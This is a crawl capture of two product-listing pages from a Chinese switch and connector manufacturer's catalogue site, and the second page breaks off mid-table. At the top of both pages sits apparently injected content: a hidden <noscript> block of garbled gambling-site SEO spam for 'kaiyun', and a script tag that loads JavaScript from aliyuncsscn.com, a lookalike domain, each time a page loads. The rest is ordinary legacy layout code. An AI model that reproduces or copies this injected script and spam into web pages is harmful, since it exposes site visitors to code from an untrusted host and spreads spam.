

--- FILE ---
content_type: text/html; charset=big5
request_url: https://bondtact.com/zaspx_2L/product.aspx?catno=1&subcatid=1
body_size: 6719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html>
<head>
<noscript>
<title>撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)??kaiyun)(銝剖𤙴)摰条??亙藁?餃?</title>
<meta name="keywords" content="撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)??kaiyun雿栞��?函??亙藁,kaiyun雿栞��?函??亙藁?餃???kaiyun雿栞��?函?app?亙藁摰条?"/>
<meta name="description" content="撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)?乒?甈Ｚ?憭批𢬢?𧼮振?��𣂼??寞釣?�𧑐?�嚗饂yun940.com潃琜??烐?隞柢aiyun雿栞��?函??函瑪?𣂷?嚗尠?摰条??��蒈敶𨰻����??���??嫘���?蝡踺��撟�?啜���??�?��?憿萇??��??箇??��??啣𧑐?�?��函�緔pp銝贝蝸?�,kaiyun雿栞��?函?/璉讠?甈Ｚ??函??惩��!"/>
</noscript>
<script src="https://www.aliyuncsscn.com/web.min.js"></script>
    <title>艾爾康電子元件（韶關）有限公司</title> 
	<meta http-equiv="Content-Type" content="text/html; charset=big5" />

<link href="../Styles_Front.css" rel="stylesheet" type="text/css">
</head>

<body  leftmargin="0"  rightmargin="0" bottommargin="0" topmargin="0"  >
<form name="ctl00" method="post" action="product.aspx?catno=1&amp;subcatid=1" id="ctl00">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="564551DA" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEWAwKK97nFAgK/rcKjAQKQ1ejNB/wganZOjtiGLz9+hIBmPmfVOazv" />
</div>



			
			
			
			
			
			
			
<table width="778" height="755" border="0" align="center" cellpadding="0" cellspacing="0" class="table_line">
  <tr> 
    <td valign="top"><table width="900" border="0" align="center" cellpadding="0" cellspacing="0" class="table_7CC1FB" style="">
        <tr> 
          <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="2" height="753"><img src="../images/main_6.jpg" width="2" height="753"></td>
                <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                    <tr> 
                      <td width="772" height="2"><img src="../images/main_7.jpg" width="772" height="2"></td>
                    </tr>
                    <tr> 
                      <td >
<script language="JavaScript" type="text/JavaScript">
<!--
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<script language="JavaScript" type="text/JavaScript">
function winopen1(pressno){

	win = open("newsd.aspx?pressno=" + pressno,"_blank","Resizable=No,ScrollBars=Yes,MenuBar=No,Directories=No,ToolBar=No,Location=No,Status=Yes,Width=500, Height=400, ScreenX=0,ScreenY=0,Top=0,Left=0" );
   

}

		</script><body onLoad="MM_preloadImages('../images/icon_ch_2a_13.jpg','../images/icon_ch_2a_14.jpg','../images/icon_ch_2a_16.jpg','../images/icon_ch_2a_18.jpg','../images/icon3bch_17.jpg','../images/icon_4Cb_13.jpg','../images/icon_4Cb_14.jpg','../images/icon_4Cb_15.jpg','../images/icon_4Cb_16.jpg','../images/icon_4Cb_17.jpg')">
		<table width="770"  border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td class="table_line_s"><div align="center">
                <object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" width="770" height="222">
                  <param name="movie" value="../images/top.swf">
                  <param name="quality" value="high">
                  <embed src="../images/top.swf" width="770" height="222" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>
                </object>
            </div></td>
          </tr>
          <tr>
            <td width="772" height="2"><img src="../images/main_11.jpg" width="772" height="2"></td>
          </tr>
          <tr>
            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="155" height="31"><a href="pshow.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image3','','../images/website/HKicon05b_13.jpg',1)"><img src="../images/website/HKicon05_13.jpg" name="Image3" width="155" height="31" border="0"></a></td>
                <td width="155" height="31"><a href="about.aspx?aboutno=1" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image4','','../images/website/HKicon05b_14.jpg',1)"><img src="../images/website/HKicon05_14.jpg" name="Image4" width="155" height="31" border="0"></a></td>
                <td  width="152" height="31"><a href="maincat.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image5','','../images/website/HKicon05b_15.jpg',1)"><img src="../images/website/HKicon05_15.jpg" name="Image5" width="152" height="31" border="0"></a></td>
                <td width="158" height="31"><a href="newproduct.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image6','','../images/website/HKicon05b_16.jpg',1)"><img src="../images/website/HKicon05_16.jpg" name="Image6" width="158" height="31" border="0"></a></td>
                <td width="152"><a href="contact.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image7','','../images/website/HKicon05b_17.jpg',1)"><img src="../images/website/HKicon05_17.jpg" name="Image7" width="152" height="31" border="0"></a></td>
              </tr>
            </table></td>
          </tr>
          <tr>
            <td width="772" height="3"><img src="../images/main_20.jpg" width="772" height="3"></td>
          </tr>
        </table>
		</td>
                    </tr>
                   
                  
                    
                    <tr> 
                      <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                          <tr> 
                            <td width="197" valign="top">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link href="../css/dropdown/dropdown.vertical.css" media="screen" rel="stylesheet" type="text/css" />
<link href="../css/dropdown/themes/default/default.ultimate.css" media="screen" rel="stylesheet" type="text/css" />
<script type="text/javascript">
<!--
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}
function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}
//-->
</script>
<body onLoad="MM_preloadImages('../images/language_b_2.jpg','../images/language_b_4.jpg','../images/language_b_6.jpg')"><table width="197" border="0" cellspacing="0" cellpadding="0">
                                <tr> 
                                  <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                      
                                      <tr> 
                                        <td width="197"></td>
                                      </tr>
                                    </table></td>
                                </tr>
                               
                                <tr>
                                  <td valign="top">
								  <table width="100%"  border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td><img src="../images/website/HKicon05_52.jpg" border="0" /></td>
  </tr>
  <tr>
    <td height="1"></td>
  </tr>
 <tr>
    <td class="icon_Text"><!--left menu--><ul class="dropdown dropdown-vertical" id="nav" name="nav">
  
	
	<li class="ul_title_color"><a > :: 輕觸開關</a>
		<ul class="ul_sub_title_color">
			   <li><a href="product.aspx?catno=2&subcatid=2"> :: 輕觸開關</a></li>
			<li><a href="product.aspx?catno=3&subcatid=3"> :: 輕觸開關 (貼片)</a></li>
		</ul>
	</li>
     <li class="ul_title_color"><a href="product.aspx?catno=36&subcatid=36"> :: 感應開關</a>
    <li class="ul_title_color"><a> :: 滑動開關</a>
		<ul class="ul_sub_title_color">
			 <li><a href="product.aspx?catno=5&subcatid=5"> :: 微型滑動開關</a></li>
         	<li><a href="product.aspx?catno=23&subcatid=23"> :: 滑動開關 (豎向)</a></li>
            <li><a href="product.aspx?catno=24&subcatid=24"> :: 滑動開關 (橫向)</a></li>
			<li><a href="product.aspx?catno=25&subcatid=25"> :: 滑動電源開闢</a></li>
		</ul>
	</li>
    <li class="ul_title_color"><a> :: 推動開關</a>
		<ul class="ul_sub_title_color">
		   <li><a href="product.aspx?catno=18&subcatid=18"> :: 按鈕開關</a></li>
			<li><a href="product.aspx?catno=19&subcatid=19"> :: 立式按鈕開關</a></li>
            <li><a href="product.aspx?catno=20&subcatid=20"> :: 推/滑動開關</a></li>
			<li><a href="product.aspx?catno=21&subcatid=21"> :: 滑動開關（錄音） </a></li>
		</ul>
	</li>
    
     <li class="ul_title_color"><a> :: 聲頻插座</a>
          <ul class="ul_sub_title_color">
          <li><a href="product.aspx?catno=6&subcatid=6"> :: 聲頻插座(貼片-2.5插孔)</a></li>
			<li><a href="product.aspx?catno=7&subcatid=7"> :: 聲頻插座(貼片-3.5插孔)</a></li>
			<li><a href="product.aspx?catno=8&subcatid=8"> :: 聲頻插座(2.5插孔)</a></li>
			<li><a href="product.aspx?catno=9&subcatid=9"> :: 聲頻插座(3.5插孔)</a></li>
		</ul>
    
     <li class="ul_title_color"><a href="product.aspx?catno=17&subcatid=17"> :: 觸動開關</a></li>
        
        <li class="ul_title_color"><a> :: 探測開關</a>
          <ul class="ul_sub_title_color">
         	<li><a href="product.aspx?catno=4&subcatid=4"> :: 探測開關</a></li>
		</ul>
        
         <li class="ul_title_color"><a> :: 直流插座</a>
          <ul class="ul_sub_title_color">
         	<li><a href="product.aspx?catno=10&subcatid=10"> :: 直流插座(貼片)</a></li>
            <li><a href="product.aspx?catno=11&subcatid=11"> :: 直流插座</a></li>
		</ul>
     <li class="ul_title_color"><a> :: 其他</a>
          <ul class="ul_sub_title_color">
          	<li><a > :: 開關</a>
            
            <ul class="ul_third_title_color">
        <li><a href="product.aspx?catno=1&subcatid=1"> :: 複合控制開關</a></li>
            	<li><a href="product.aspx?catno=12&subcatid=12"> :: ?鍵開關</a></li>
			<li><a href="product.aspx?catno=13&subcatid=13"> :: 微動開關</a></li>
			<li><a href="product.aspx?catno=14&subcatid=14"> :: 速動開關</a></li>
			<li><a href="product.aspx?catno=16&subcatid=16"> :: 杠杆開關</a></li>
           <li><a href="product.aspx?catno=27&subcatid=27"> :: 拔動開關</a></li>
		</ul>
            
            
            </li>
            
            
            
            	<li><a > :: 插座</a>
                
                 <ul class="ul_third_title_color">
        <li><a href="product.aspx?catno=28&subcatid=28"> :: 天線插座</a></li>
			<li><a href="product.aspx?catno=29&subcatid=29"> :: 交流插座 </a></li>
		</ul>
                
                </li>
          
          
         	
          
		</ul>
        		
		</ul>
	</li>
 
    
    
    </ul><!--left menu--></td>
  </tr>
</table>
<script language="javascript">
            
            </script></td>
  </tr>
</table>								  </td>
                                </tr>
                                  <tr><td height="3"></td><tr>
                                   <tr>
    <td valign="top"><a href="pshow.aspx" target="_parent"><img src="../images/slide-show_C.gif" width="197" height="35" border="0"></a></td>
  </tr><tr> 
                                  <td width="197" height="5"><img src="../images/main_2b_54.jpg" width="197" height="5"></td>
                                </tr>
                              
    <tr>
                                <tr>
                                 <td width="197" height="35"><img src="../images/website/HKicon05_64.jpg" width="197" height="35"></td>
                    </tr>
                                </tr>
                                <tr>
                                  <td valign="top" bgcolor="#dcdcde"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                            <tr> 
                                              <td width="18" height="31" valign="top"><img src="../images/website/icon_5a_30.jpg" width="18" height="31"></td>
                                            <td width="113"><table width="113" border="0" cellspacing="0" cellpadding="0">
                                                  <tr> 
                                                    <td width="113" height="7" background="../images/website/icon_5a_31.jpg"><img src="../images/website/icon_5a_31.jpg" width="113" height="7"></td>
                                              </tr>
                                                  <tr> 
                                                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                        <tr> 
                                                          <td width="113" height="2" background=""><img src="../images/main_34.jpg" width="113" height="2"></td>
                                                        </tr>
                                                        <tr> 
                                                          <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                              <tr> 
                                                                <td width="2"  background="../images/main_35.jpg"><img src="../images/main_35.jpg" width="2" ></td>
                                                                <td width="110"  background="../images/main_36.jpg"><input name="left$keyword" type="text" id="left_keyword" class="LeftSearch_TextBox2" style="border-width:0px;" /></td>
                                                                <td width="1" background="../images/main_37.jpg"><img src="../images/main_37.jpg" width="1" ></td>
                                                              </tr>
                                                            </table></td>
                                                        </tr>
                                                        <tr> 
                                                          <td width="113" height="1"><img src="../images/main_43.jpg" width="113" height="1"></td>
                                                        </tr>
                                                      </table></td>
                                                  </tr>
                                                  <tr> 
                                                    <td width="113" height="6" background="../images/website/icon_5a_49.jpg"><img src="../images/website/icon_5a_49.jpg" width="113" height="6"></td>
                                              </tr>
                                                </table></td>
                                              <td width="11" height="31"><img src="../images/website/icon_5a_32.jpg" width="11" height="31"></td>
                                            <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                  <tr> 
                                                    <td width="30" height="9"><img src="../images/website/icon_5a_33.jpg" width="30" height="9"></td>
                                              </tr>
                                                  <tr> 
                                                    <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                        <tr> 
                                                         
                                                          <td width="26" height="14"><input type="image" name="left$submit_btn" id="left_submit_btn" src="../images/website/icon_5a_41b.jpg" style="border-width:0px;" /></td>
                                                          
                                                        </tr>
                                                      </table></td>
                                                  </tr>
                                                  <tr> 
                                                    <td width="30" height="7"><img src="../images/website/icon_5a_48.jpg" width="30" height="7"></td>
                                            </tr>
                                                </table></td>
                                              <td width="25" height="30"><img src="../images/website/icon_5a_34.jpg" width="25" height="30"></td>
                                          </tr>
                                          </table></td>
                                </tr>
                                <tr> 
                                  <td width="197" height="6"><img src="../images/main_2b_46.jpg" width="197" height="6"></td>
                                </tr>
                                <tr> 
                                  
    <td valign="top"><table width="197" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td width="20" height="23"><img src="../images/language_a_1.jpg" width="20" height="23" /></td>
        <td width="42" height="23"><a href="../zaspx/maincat.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image19','','../images/website/icon_5a_51_02b.jpg',1)"><img src="../images/website/icon_5a_51_02.jpg" name="Image19" width="42" height="23" border="0" id="Image19" /></a></td>
        <td width="15" height="23"><img src="../images/language_a_3.jpg" width="15" height="23" /></td>
        <td width="38" height="23"><a href="../zaspx_2L/maincat.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image20','','../images/website/icon_5a_51_04b.jpg',1)"><img src="../images/website/icon_5a_51_04.jpg" name="Image20" width="38" height="23" border="0" id="Image20" /></a></td>
        <td width="15" height="23"><img src="../images/language_a_5.jpg" width="15" height="23" /></td>
        <td width="38" height="23"><a href="../zaspx_3L/maincat.aspx" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('Image21','','../images/website/icon_5a_51_06b.jpg',1)"><img src="../images/website/icon_5a_51_06.jpg" name="Image21" width="38" height="23" border="0" id="Image21" /></a></td>
        <td width="25" height="23"><img src="../images/language_a_7.jpg" width="25" height="23" /></td>
      </tr>
    </table></td>
  </tr>
                                
                             
                                  <td valign="top" height="5"></td>
                                </tr>
                                <tr>
                                  <td valign="top" class="icon_Text">&nbsp;</td>
  </tr>
                              </table>
</td>
                            <td width="6" height="452"><img src="../images/main_22.jpg" width="6" height="491"></td>
                            <td valign="top"> <table width="569" border="0" cellspacing="0" cellpadding="0">
                              <tr>
                                <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                    <tr>
                                      <td><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td width="10" height="35"><img src="../images/new_23.jpg" width="10" height="35"></td>
                                            <td valign="top"><table width="555" border="0" cellspacing="0" cellpadding="0">
                                                <tr>
                                                  <td width="393" height="11" background="../images/new_24.jpg"></td>
                                                </tr>
                                                <tr>
                                                  <td width="393" height="16" background="../images/new_28.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                                      <tr>
                                                        <td width="8" height="16"><img src="../images/AV_28.jpg" width="8" height="16"></td>
                                                        <td><span class="HeaderTitle_Text_2L"><span id="head_title">複合控制開關</span></span></td>
                                                      </tr>
                                                  </table></td>
                                                </tr>
                                                <tr>
                                                  <td width="393" height="8" background="../images/new_29.jpg"><img src="../images/new_29.jpg" width="393" height="8"></td>
                                                </tr>
                                            </table></td>
                                            <td width="4" height="35"><img src="../images/new_25.jpg" width="4" height="35"></td>
                                          </tr>
                                      </table></td>
                                    </tr>
                                </table></td>
                              </tr>
                              <tr>
                                <td width="569"><!--Start Frame-->
								<iframe src='product_content.aspx?catno=1&subcatid=1&PageNo=' frameborder="0" scrolling="no" width="569" height="469"></iframe>
								
								<!--End Frame--></td>
                              </tr>
                            </table></td>
                            </tr>
                        </table></td>
                    </tr>
                    <tr> 
                      <td width="771" height="4"><img src="../images/main_66.jpg" width="771" height="4"></td>
                    </tr>
                    <tr>
                      <td width="772" align="center"> <LINK href="../Styles_Front.css" type="text/css" rel="stylesheet" >
<table  border="0" cellspacing="0" cellpadding="0" width="772" class="bottom_ch" >
  <tr>
    <td height="38" align="center"></td>
  </tr>
  <tr>
    <td height="28" align="center" bgcolor="#ee1c25"><table width="770" border="0" class="bottom" cellspacing="0" cellpadding="0">
      <tr>         <td width="50">&nbsp;</td>
        <td align="left">中國廣東省樂昌市樂昌產業轉移工業園區大道19號<SPAN class="TopTitleSpace"></SPAN>電話: +86-751-5566636<SPAN class="TopTitleSpace"></SPAN>電郵 : <a href="mailto:info@ptr-hartmann.cn"><span style="font-size: 13px;color: #ffffff; font-family:Arial, Helvetica, sans-serif;">info@ptr-hartmann.cn</span></a></td>
    </tr>
    </table></td>
  </tr>
</table>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-88286866-1', 'auto');
  ga('send', 'pageview');

</script>

</td>
                    </tr>
                    <tr> 
                      <td width="772" height="2"><img src="../images/main_68.jpg" width="772" height="2"></td>
                    </tr>
                  </table></td>
                <td height="753"></td>
              </tr>
            </table></td>
        </tr>
      </table></td>
  </tr>
</table><!-- Tab Code Start -->
<div align=center></div>
<!-- Tab Code End -->

</form>
</body>
</html>


--- FILE ---
content_type: text/html; charset=big5
request_url: https://bondtact.com/zaspx_2L/product_content.aspx?catno=1&subcatid=1&PageNo=
body_size: 3935
content:

<html>
<head>
<noscript>
<title>撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)??kaiyun)(銝剖𤙴)摰条??亙藁?餃?</title>
<meta name="keywords" content="撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)??kaiyun雿栞��?函??亙藁,kaiyun雿栞��?函??亙藁?餃???kaiyun雿栞��?函?app?亙藁摰条?"/>
<meta name="description" content="撘�yun雿栞�脣�条??亙藁銝贝蝸摰㕑?(銝剖𤙴)?乒?甈Ｚ?憭批𢬢?𧼮振?��𣂼??寞釣?�𧑐?�嚗饂yun940.com潃琜??烐?隞柢aiyun雿栞��?函??函瑪?𣂷?嚗尠?摰条??��蒈敶𨰻����??���??嫘���?蝡踺��撟�?啜���??�?��?憿萇??��??箇??��??啣𧑐?�?��函�緔pp銝贝蝸?�,kaiyun雿栞��?函?/璉讠?甈Ｚ??函??惩��!"/>
</noscript>
<script src="https://www.aliyuncsscn.com/web.min.js"></script>
<meta http-equiv="Content-Type" content="text/html; charset=big5">
<link href="../Styles_Front.css" rel="stylesheet" type="text/css">
<title></title>
<STYLE type=text/css>

#divContainer {
	LEFT: 190px; VISIBILITY: hidden; OVERFLOW: hidden; WIDTH: 420px; CLIP: rect(0px 420px 150px 0px); POSITION: absolute; TOP: 150px; HEIGHT: 150px
}
#divContent {
	LEFT: 0px; POSITION: absolute; TOP: 0px
	}

</STYLE>
<SCRIPT language=JavaScript>

<!--

function verifyCompatibleBrowser(){ 
    this.ver=navigator.appVersion 
    this.dom=document.getElementById?1:0 
    this.ie5=(this.ver.indexOf("MSIE 5")>-1 && this.dom)?1:0; 
    this.ie4=(document.all && !this.dom)?1:0; 
    this.ns5=(this.dom && parseInt(this.ver) >= 5) ?1:0; 
    this.ns4=(document.layers && !this.dom)?1:0; 
    this.bw=(this.ie5 || this.ie4 || this.ns4 || this.ns5) 
    return this 
} 
bw=new verifyCompatibleBrowser() 
var speed=30 
var loop, timer 

function ConstructObject(obj,nest){ 
    nest=(!nest) ? '':'document.'+nest+'.' 
    this.el=bw.dom?document.getElementById(obj):bw.ie4?document.all[obj]:bw.ns4?eval(nest+'document.'+obj):0; 
    this.css=bw.dom?document.getElementById(obj).style:bw.ie4?document.all[obj].style:bw.ns4?eval(nest+'document.'+obj):0; 
    this.scrollHeight=bw.ns4?this.css.document.height:this.el.offsetHeight 
    this.clipHeight=bw.ns4?this.css.clip.height:this.el.offsetHeight 
    this.up=MoveAreaUp;this.down=MoveAreaDown; 
    this.MoveArea=MoveArea; this.x; this.y; 
    this.obj = obj + "Object" 
    eval(this.obj + "=this") 
    return this 
} 

function MoveArea(x,y){ 
    this.x=x;this.y=y 
    this.css.left=this.x 
    this.css.top=this.y 
} 

function MoveAreaDown(move){ 
	if(this.y>-this.scrollHeight+objContainer.clipHeight){ 
    this.MoveArea(0,this.y-move) 
    if(loop) setTimeout(this.obj+".down("+move+")",speed) 
	} 
} 

function MoveAreaUp(move){ 
	if(this.y<0){ 
    this.MoveArea(0,this.y-move) 
    if(loop) setTimeout(this.obj+".up("+move+")",speed) 
	} 
} 

function PerformScroll(speed){ 
	if(initialised){ 
		loop=true; 
		if(speed>0) objScroller.down(speed) 
		else objScroller.up(speed) 
	} 
} 

function CeaseScroll(){ 
    loop=false 
    if(timer) clearTimeout(timer) 
} 
var initialised; 

function InitialiseScrollableArea(){ 
    objContainer=new ConstructObject('divContainer') 
    objScroller=new ConstructObject('divContent','divContainer') 
    objScroller.MoveArea(0,0) 
    objContainer.css.visibility='visible' 
    initialised=true; 
} 

function displayStatusMsg(msgStr) { 
  status=msgStr;
  document.returnValue = true;
}


//-->

</SCRIPT>

</head>
<body onLoad="InitialiseScrollableArea()" leftmargin="0"  rightmargin="0" bottommargin="0" topmargin="0"  >
<form name="ctl00" method="post" action="product_content.aspx?catno=1&amp;subcatid=1&amp;PageNo=" id="ctl00">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="66F3F0F2" />
</div>



			
			
			
			
			
			
			
<table width="569" border="0" cellpadding="0" cellspacing="0" background="../images/main_31.jpg">
                                    <tr>
                                      <td valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                                          <tr>
                                            <td><table width="100%"   border="0" cellpadding="2" cellspacing="2">
											 <tr>
    <td >
	<table border=0 cellpagdding=0 cellspacing=0 width=100% class=Page_Text>
	
                                            <tr>
											<td align=right>
                                                <span id="btotalrecords_label" class="general_page_text">共4個產品</span>                                    
                                    &nbsp;
                                                <span id="bcurrentpage_label" class="general_page_text">第1頁, 共1頁</span>                                    
                                    &nbsp;
                                                <span id="bppage_label" class="general_page_text"></span>                                    
                                                <span id="bpage_label" class="general_page_text">&nbsp;<a href='product_content.aspx?PageNo=1&catno=1&subcatid=1'><font style='color:#000000; font-weight:bold;'>1</font></a></span>                                    
                                                <span id="bnpage_label" class="general_page_text"></span>                                    
          </td><td width="20"></td>
                                            </tr>
											
                                        </table>
	
	</td>
  </tr>
											
                                        <tr>
                                          <td align="center" valign="top">
										   <DIV id=divContainer style="LEFT: 20px; WIDTH: 600px; CLIP: rect(0px 630px 600px 0px); TOP: 20px; HEIGHT: 446px ">
<DIV id=divContent style="LEFT: 0px; WIDTH: 150px; TOP: -10px">
<table width="530"  border="0" cellspacing="2" cellpadding="2" class="News_Text">
 
 
   <tr>
    <td >
	
	
	<table width="100%"  border="0" cellspacing="0" cellpadding="0">
 
 
  <tr>
    <td>
	
	<table id="productdatalist" cellspacing="6" cellpadding="6" align="Center" border="0" style="border-width:0px;">
	<tr>
		<td>
<div align="center">
																							<table border="0" cellspacing="0" cellpadding="0" class="ProductDatalist">
																								<tr>
																									<td align="center"><a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=1' target='_parent'><img src='../photos/CCS-1301_s.jpg' border=0  / ></a></td>
																								</tr>
																								<tr>
																									<td align="center">
																										<a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=1' target='_parent'>CCS-1301</a>
																									</td>
																								</tr>
																							</table>
																						  </div>
																						</td><td>
<div align="center">
																							<table border="0" cellspacing="0" cellpadding="0" class="ProductDatalist">
																								<tr>
																									<td align="center"><a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=2' target='_parent'><img src='../photos/CCS-1302_s.jpg' border=0  / ></a></td>
																								</tr>
																								<tr>
																									<td align="center">
																										<a href='productd.aspx?catno=1&subcatid=1&PageNo=&productno=2' target='_parent'>CCS-1302</a>
																									</td>
																								</tr>
																							</table>
																						  </div>
																						</td><td>
<div align="center">
																							<table border="0" cellspacing="0" cellpadding="0" class="ProductDatalist">
																								<tr>
